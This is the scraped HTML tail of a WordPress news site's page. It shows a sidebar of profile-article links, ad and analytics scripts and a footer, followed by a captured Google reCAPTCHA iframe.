        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/" title="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/' title='Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority'>Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/" title="World Olivet Assembly: Serving Communities Through Collaboration and Outreach"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="World Olivet Assembly: Serving Communities Through Collaboration and Outreach" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/' title='World Olivet Assembly: Serving Communities Through Collaboration and Outreach'>World Olivet Assembly: Serving Communities Through Collaboration and Outreach</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on World Olivet Assembly: Serving Communities Through Collaboration and Outreach</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/" title="Bob Gerace Elaborates on Accountability and Mentorship"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace Elaborates on Accountability and Mentorship" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/' title='Bob Gerace Elaborates on Accountability and Mentorship'>Bob Gerace Elaborates on Accountability and Mentorship</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace Elaborates on Accountability and Mentorship</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/" title="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/' title='Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes'>Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/" title="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/' title='Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities'>Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/" title="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/' title='Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities'>Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/" title="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/' title='How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles'>How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/" title="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/' title='Dr. Todd Young: Balancing Technology and Compassion in Family Medicine'>Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/" title="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/' title='Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit'>Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</a></h2><span class="block-meta">October 30, 2025, <span>Comments Off<span class="screen-reader-text"> on Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</span></span></span> </div>
      
      </div>
      </div>
    <!-- END WIDGET -->
    </aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><br><div id="amzn-assoc-ad-2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></script></div>
		</aside>			</div>       <div class="cb"></div>
  </div>
</div> <!--main Ends-->
 
<!-- footer start -->

<footer>
<div class="footer">
<div class="footercontainer">
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets last-widget">
      </div>
  <div class="cb"></div>
</div>
<div class="copyright-wrapper">
  <div class="copyrights-container"> © 2023 Copyright Pulse Headlines. All Rights Reserved.</div>
</div>
</footer>
<!-- footer end -->
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c6e334b1bfaa52f0cffcc0d0839e7345").click(function() {
		jQuery.post(
			"https://www.pulseheadlines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "62f9fa0009",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/script.js" id="m3scriptsjs-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/js.js" id="js-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/localedition\/*","\/wp-content\/themes\/localedition-codebase\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pulseheadlines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pulseheadlines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/w.css' type='text/css' media='all' />
<link rel='stylesheet' id='pc-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/pricecomparison/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%7CDroid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if(!jQuery('.main-holder .content .post-content a').attr('target','_blank')) {
jQuery('.main-holder .content .post-content a').attr('target','_blank');
}</script>
<!-- end Simple Custom CSS and JS -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63596334-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f56b6691b49f47049b99df3e5b26f0c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 10/119 queries in 0.031 seconds using Disk

Served from: www.pulseheadlines.com @ 2025-12-05 03:44:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ap9NQDyIVpW9dunuVEK4GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769417915033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>